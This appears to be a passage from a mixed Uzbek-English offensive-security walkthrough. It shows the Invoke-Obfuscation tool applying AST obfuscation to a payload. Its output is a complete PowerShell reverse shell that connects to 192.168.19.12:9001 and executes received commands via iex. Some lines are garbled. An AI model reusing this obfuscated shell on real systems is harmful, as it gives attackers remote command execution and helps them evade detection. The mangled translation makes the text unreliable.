 3. Joriy foydali yukga QO'LLASH uchun AST\Barcha variantlardan birini
tanlang
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Tanlang: 1
Invoke-Obfuscation\AST\All exsiccated bo'lgan natijani oladi
Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.19.12",9001));Set-Variable -Name stream -Value ($cli
ent.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Se
t-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Va
lue (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($sendback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendb
yte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()